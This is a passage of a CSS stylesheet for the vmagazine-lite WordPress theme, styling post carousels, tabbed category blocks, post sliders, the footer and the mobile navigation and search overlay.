	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-format-icon{
	position: absolute;
	font-size: 2rem;
	top: 1.5rem;
	right: 1.5rem;
	color: #FFF;
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-thumb img{
	transform-origin: 0 0;
	backface-visibility: hidden;
	object-fit: cover;
	height: 100%;
	min-width: 100%;
	max-width: inherit;
	position: absolute;
	width: 100%;
	margin: 0 auto;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -45%) scale(1.2);
	   -moz-transform: translate(-50%, -45%) scale(1.2);
	    -ms-transform: translate(-50%, -45%) scale(1.2);
	     -o-transform: translate(-50%, -45%) scale(1.2);
	        transform: translate(-50%, -45%) scale(1.2);
	-webkit-transform-origin: bottom center;
	   -moz-transform-origin: bottom center;
	    -ms-transform-origin: bottom center;
	     -o-transform-origin: bottom center;
	        transform-origin: bottom center;
	-webkit-transition: all .35s cubic-bezier(.32,.93,.49,.77) 50ms;
	   -moz-transition: all .35s cubic-bezier(.32,.93,.49,.77) 50ms;
	    -ms-transition: all .35s cubic-bezier(.32,.93,.49,.77) 50ms;
	     -o-transition: all .35s cubic-bezier(.32,.93,.49,.77) 50ms;
	        transition: all .35s cubic-bezier(.32,.93,.49,.77) 50ms;
}
.vmagazine-lite-post-carousel .block-carousel .single-post:hover .post-thumb img{
	-webkit-transform: translate(-50%, -50%) scale(1.2);
	   -moz-transform: translate(-50%, -50%) scale(1.2);
	    -ms-transform: translate(-50%, -50%) scale(1.2);
	     -o-transform: translate(-50%, -50%) scale(1.2);
	        transform: translate(-50%, -50%) scale(1.2);
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 2.6rem 1.875rem 1.65rem;
	color: #FFF;
	z-index: 9;
	width: 100%;
	margin-left: 3px;
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.post-format-icon{
	font-size: 32px;
	font-weight: 400;
	display: block;
	margin-bottom: 0.8rem;
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links{
	margin-bottom: 0.85rem;
	display: block;
	font-size: 0.875rem;
}

.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	width: auto;
	line-height: 20px;
	height: 20px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.25rem;
	font-size: 10px;
	text-transform: uppercase;
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption span.cat-links a:hover{
	color: #FFF;
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption .post-meta{
	color: rgba(255,255,255,0.7);
	margin-bottom: 0.625rem;
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption .post-meta span::after{
	background: rgba(255,255,255,0.5);
}
.vmagazine-lite-post-carousel .block-carousel .single-post .post-caption h3.large-font{
	color: #FFF;
	font-size: 1rem;
	line-height: 1.25rem;
	margin-bottom: 0;
}
.vmagazine-lite-post-carousel .block-carousel .single-post:hover .post-caption h3.large-font a{
    color: #e52d6d;
}
.vmagazine-lite-post-carousel .block-carousel button.slick-arrow{
	z-index: 10;
	width: 26px;
	height: 26px;
	text-align: center;
	line-height: 24px;
	background: #000;
	-webkit-border-radius: 0;
	border-radius: 0;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	transition: ease-in-out 0.3s;
	opacity: 1;
}
.vmagazine-lite-post-carousel .block-carousel .slick-prev,
.vmagazine-lite-post-carousel .block-carousel .slick-next{
	top: auto;
	bottom: 0.25rem;
	left: auto;
	right: 1.05rem;
}
.vmagazine-lite-post-carousel .block-carousel .slick-prev {
    margin-right: 1.75rem;
}
.vmagazine-lite-post-carousel .block-carousel button.slick-arrow:before {
    line-height: 26px;
    color: #FFF;
    font-size: 18px;
    font-family: fontawesome;
    font-weight: 400;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
    -ms-transition: ease-in-out 0.3s;
    -o-transition: ease-in-out 0.3s;
    transition: ease-in-out 0.3s;
    opacity: 1;
}
.vmagazine-lite-post-carousel .block-carousel button.slick-arrow.slick-next:before {
    content: "\f105";
}
.vmagazine-lite-post-carousel .block-carousel button.slick-arrow.slick-prev:before {
    content: "\f104";
}
.vmagazine-lite-post-carousel .block-carousel button.slick-arrow:hover {
    background: rgba(229,45,109,1);
}
.vmagazine-lite-post-carousel .block-carousel ul.slick-dots{
	margin: 0;
	padding: 0;
	list-style-type: none;
	bottom: -1.5rem;
	position: relative;
}
.vmagazine-lite-post-carousel .block-carousel ul.slick-dots:before{
	position: absolute;
	content: "";
	width: 45%;
	height: 1px;
	left: calc(0%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-post-carousel .block-carousel ul.slick-dots:after{
	position: absolute;
	content: "";
	width: 36%;
	height: 1px;
	right: calc(7%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-post-carousel .block-carousel .slick-dots li button::before,
.vmagazine-lite-post-carousel .block-carousel li.slick-active button::before{
	content: "";
	line-height: 0;
	font-size: 0;
	margin: -3px 8px 0px;
	width: 8px;
	height: 8px;
	background: rgba(229,45,109,0.6);
}
.vmagazine-lite-post-carousel .block-carousel .slick-dots li{
	width: 0;
	height: 8px;
	margin: 0 7px;
}
.vmagazine-lite-post-carousel .block-carousel .slick-dots li button{
	padding: 8px;
	height: 8px;
	width: 8px;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
/*VMag Multi Cat Tabbed*/
.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs{
	position: absolute;
	float: right;
	right: 0;
	top: -1px;
}

.template-two .vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs{
	background: #EBEBEB;
	padding-left: 15px;
}
.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links{
	margin: 0;
	padding-left: 0;
	list-style-type: none;
}
.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links li{
	display: inline-block;
	margin-left: 3px;
}
.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs ul.vmagazine-lite-tabbed-links li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	font-weight: 600;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li.active a,
.vmagazine-lite-mul-cat-tabbed .block-header .multiple-child-cat-tabs .vmagazine-lite-tabbed-links li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper{
    position: relative;
    background: #FFF;
    padding: 1.25rem;
    -webkit-border-radius: 0px;
    border-radius: 0px;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.9);
	z-index: 10;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .block-loader .sampleContainer{
	margin-top: 50%;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post{
	display: table;
	width: 100%;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-thumb{
	width: 46%;
	display: table-cell;
	vertical-align: top;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper{
	width: 54%;
	padding-left: 1.25rem;
	display: table-cell;
	vertical-align: top;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper .post-meta{
	margin-bottom: 0.625rem;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper h3.large-font{
	margin-bottom: 0.75rem;
	color: #252525;
	font-size: 1.125rem;
	line-height: 1.35rem;
	font-weight: 600;
	margin-top: 0;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper .single-post .post-caption-wrapper p{
	font-size: 15px;
	line-height: 1.65;
	font-weight: 400;
	color: #666;
	margin-bottom: 0;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .top-post-wrapper{
	margin-bottom: 1.35rem;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper{
	display: table;
	width: 100%;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .first-col-wrapper{
	display: table-cell;
	width: 50%;
	padding-right: 1.25rem;
	vertical-align: top;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-wrap: wrap;
	    -ms-flex-wrap: wrap;
	        flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
	width: 100%;
	position: relative;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid rgba(235,235,235,0.8);
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post:first-of-type{
    padding-top:0;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post:last-of-type{
	border-bottom: none;
	padding-bottom: 0;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .block-cat-content span.view-all {
    margin-top:  1.15rem;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-thumb{
	width: 135px;
	display: inline-block;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper{
	width: calc(100% - 135px);
	display: inline-block;
	vertical-align: top;
	padding-left: 1.25rem;
	margin-bottom: 0;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper .post-meta{
	margin-bottom: 0.625rem;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .second-col-wrapper{
	display: table-cell;
	width: 50%;
	padding-left: 1.25rem;
	border-left: 1px solid rgba(235,235,235,0.8);
	vertical-align: top;
}
.vmagazine-lite-mul-cat-tabbed .block-content-wrapper .btm-posts-wrapper .single-post .post-caption-wrapper h3.small-font{
	font-size: 14px;
	line-height: 1.125rem;
	margin-top: 0.5rem;
	color: #252525;
	margin-bottom: 0;
}
.btm-posts-wrapper .single-post .post-thumb a.thumb-zoom{
	max-height: 6.75rem;
	overflow: hidden;
}
.btm-posts-wrapper .single-post .post-thumb a.thumb-zoom img{
	width: 100%;
}
.btm-posts-wrapper .single-post .post-thumb a.thumb-zoom .image-overlay{
	max-height: 6.75rem;
}

/*Vmag Multiple child Tab Post Slider*/
.vmagazine-lite-block-post-slider .block-content-wrapper{
	position: relative;
	background: #FFF;
	padding: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,0.9);
	z-index: 10;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-loader .sampleContainer{
	margin-top: 18%;
}
.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider{
	position: absolute;
	float: right;
	right: 0;
	top: -1px;
}
.template-two .vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider{
	padding-left: 15px;
	background: #EBEBEB;
}
.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-lite-tabbed-post-slider{
	margin: 0;
	padding-left: 0;
	list-style-type: none;
}
.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-lite-tabbed-post-slider li{
	display: inline-block;
	margin-left: 3px;
}
.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider ul.vmagazine-lite-tabbed-post-slider li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	text-transform: uppercase;
	font-weight: 600;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}
.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li.active a,
.vmagazine-lite-block-post-slider .block-header .multiple-child-cat-tabs-post-slider .vmagazine-lite-tabbed-post-slider li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper{
	display: table;
	width: 100%;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb{
	display: table-cell;
	width: 55%;
	vertical-align: top;
	position: relative;
    border: solid 1px #FFF;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img{
	position: relative;
	height: 24.15rem;
	overflow: hidden;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img img{
	transform-origin: 0 0;
    backface-visibility: hidden;
    object-fit: cover;
    height: 100%;
    min-width: 100%;
    max-width: inherit;
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .slider-img:before{
	position: absolute;
	z-index: 1;
	bottom: 0;
	top: 30%;
	left: 0;
	right: 0;
	margin-right: 0px;
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
	content: "";
	background: rgb(255,255,255, 1);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 1.625em;
    z-index:2;
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
         -o-transform: translateZ(0);
            transform: translateZ(0);
}

.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links{
	margin-bottom: 1rem;
	display: block;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	width: auto;
	line-height: 20px;
	height: 20px;
	text-align: center;
	margin: 0 auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.25rem;
	font-size: 10px;
	text-transform: uppercase;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions span.cat-links a:hover{
	color: #FFF;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions .post-meta{
	color: rgba(255,255,255,0.7);
	margin-bottom: 0.625rem;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions .post-meta span:after{
	background: rgba(255,255,255,0.2);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb .post-captions h3.large-font{
	color: rgba(255,255,255,1);
	margin-bottom: 0;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a{
    color: #e52d6d;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .small-thumbs-wrapper{
	display: table-cell;
	width: 45%;
	vertical-align: top;
}

.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner{
	display: block;
	width: 100%;
	float: left;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb{
	display: inline-block;
	width: 50%;
	margin: 0;
	float: left;
	height: 12.125rem;
	position: relative;
	overflow: hidden;
    border: solid 1px #FFF;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img{
	position: relative;
	height: 100%;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img img{
	transform-origin: 0 0;
    backface-visibility: hidden;
    object-fit: cover;
    height: 100%;
    min-width: 100%;
    max-width: inherit;
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions{
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 7% 7%;
	width: 100%;
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions:before{
	position: absolute;
	z-index: -1;
	bottom: 0;
	top: -100%;
	left: 0;
	right: 0;
	margin-right: 0px;
	content: "";
	-webkit-transform: translateZ(0);
	   -moz-transform: translateZ(0);
	    -ms-transform: translateZ(0);
	     -o-transform: translateZ(0);
	        transform: translateZ(0);
	background: rgb(255,255,255, 1);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions .post-meta{
	color: rgba(255,255,255,0.7);
	margin-bottom: 0.5rem;
	z-index: 1;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions .post-meta span:after{
	background: rgba(255,255,255,0.2);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .post-captions h3.large-font{
	color: #FFF;
	font-size: 14px;
	line-height: 1.125rem;
	margin-bottom: 0;
	z-index: 1;
	position: relative;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb .slider-img img{
	width: 100%;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots{
	margin: 0;
	padding: 0;
	list-style-type: none;
	bottom: -1.5rem;
	position: relative;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before{
	position: absolute;
	content: "";
	width: 45%;
	height: 1px;
	left: calc(0%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after{
	position: absolute;
	content: "";
	width: 36%;
	height: 1px;
	right: calc(7%);
	background: rgba(229,45,109,0.15);
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button::before,
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper li.slick-active button::before{
	content: "";
	line-height: 0;
	font-size: 0;
	margin: -3px 8px 0px;
	width: 8px;
	height: 8px;
	background: rgba(229,45,109,0.6);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li{
	width: 0;
	height: 8px;
	margin: 0 7px;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-dots li button{
	padding: 8px;
	height: 8px;
	width: 8px;
	-webkit-border-radius: 0;
	        border-radius: 0;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow{
	z-index: 10;
	width: 26px;
	height: 26px;
	text-align: center;
	line-height: 25px;
	background: #000;
	-webkit-border-radius: 0;
	border-radius: 0;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	transition: ease-in-out 0.3s;
	opacity: 1;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:hover{
	background: rgba(229,45,109,1);
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev,
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-next{
	top: auto;
	bottom: -2.4rem;
	left: auto;
	right: 0;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper{
    margin-bottom: 25px;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slick-prev {
    margin-right: 1.75rem;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow:before {
    line-height: 24px;
    color: #FFF;
    font-size: 18px;
    font-family: fontawesome;
    font-weight: 400;
    -webkit-transition: ease-in-out 0.3s;
    -moz-transition: ease-in-out 0.3s;
    -ms-transition: ease-in-out 0.3s;
    -o-transition: ease-in-out 0.3s;
    transition: ease-in-out 0.3s;
    opacity: 1;
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow.slick-next:before {
    content: "\f105";
}
.vmagazine-lite-block-post-slider .block-content-wrapper .block-post-slider-wrapper button.slick-arrow.slick-prev:before {
    content: "\f104";
}
/*Footer2*/
footer .buttom-footer.footer_one .vmagazine-lite-medium-rectangle-ad{
	text-align: center;
	margin-top: 0.625rem;
	margin-bottom: 4.375rem;
}
footer .buttom-footer.footer_one .footer-credit{
	padding: 1.25rem 0;
}
footer .buttom-footer.footer_one .footer-btm-wrap{
	background: #151515;
}
footer .buttom-footer.footer_one .footer-credit .site-info,
footer .buttom-footer.footer_one .footer-credit .footer-social{
	display: inline-block;
	margin: 0;
	text-align: left;
	float: left;
	font-size: 14px;
}
footer .buttom-footer.footer_one .footer-credit .footer-social{
	text-align: right;
}
footer .buttom-footer.footer_one .footer-credit .footer-social ul.social{
	padding: 0;
	margin: 0;
	list-style-type: none;
}
footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li{
	display: inline-block;
}
footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a{
	padding-left: 0.375rem;
	font-size: 1rem;
	color: #FFF;
}
footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover{
	color: rgba(229,45,109,1);
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr{
	width: 100%;
	padding-left: 0;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
	-webkit-flex-flow: row wrap;
	justify-content: space-between;
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-credit,
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav{
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-basis: 49%;
	justify-content: flex-start;
	flex-direction: column;
	vertical-align: top;
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul{
	list-style: none;
	padding: 0;
	margin: 0;
	text-align: right;
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li{
	display: inline-block;
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a{
	padding: 0 10px;
	color: rgba(255,255,255,0.8);
	font-size: 14px;
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover{
	color: rgba(229,45,109,1);;
}
footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li:last-child a{
	padding-right: 0;
}
/*Mobile Nav Menu*/
.vmagazine-lite-mobile-nav-wrapp{
	display: table;
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	color: #FFF;
	display: none;
}
.vmagazine-lite-mobile-nav-wrapp .mob-search-icon,
.vmagazine-lite-mobile-nav-wrapp .vmagazine-lite-logo,
.vmagazine-lite-mobile-nav-wrapp .nav-toggle{
	width: 33.33%;
	display: table-cell;
	vertical-align: middle;
	padding: 0.625rem 0;
}
.vmagazine-lite-mobile-nav-wrapp .vmagazine-lite-logo{
	text-align: center;
}
.vmagazine-lite-mobile-nav-wrapp .mob-search-icon span{
	color: #FFF;
	font-size: 18px;
	margin-left: 0;
}
.vmagazine-lite-mobile-nav-wrapp .nav-toggle .toggle-wrap{
	position: relative;
	width: 26px;
	float: right;
	margin-right: 0;
}
.vmagazine-lite-mobile-nav-wrapp .nav-toggle span{
	position: relative;
	display: block;
	width: 100%;
	height: 2px;
	background: #FFF;
	backface-visibility: hidden;
}
.vmagazine-lite-mobile-nav-wrapp .nav-toggle span:before,
.vmagazine-lite-mobile-nav-wrapp .nav-toggle span:after{
	width: 100%;
	height: 2px;
	background: #FFF;
	backface-visibility: hidden;
	position: absolute;
	content: "";
	right: 0;
	top: 8px;
}
.vmagazine-lite-mobile-nav-wrapp .nav-toggle span:before{
	top: -8px;
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form{
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 99999;
	-webkit-transform: translate3d(-100%, 0, 0);
	-moz-transform: translate3d(-100%, 0, 0);
	transform: translate3d(-100%, 0, 0);
	height: 100vh;
	overflow: hidden;
	padding: 20% 4rem;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	-o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
	transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}
.vmagazine-lite-mobile-search-wrapper .mob-search-form.on{
	visibility: visible;
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	-webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
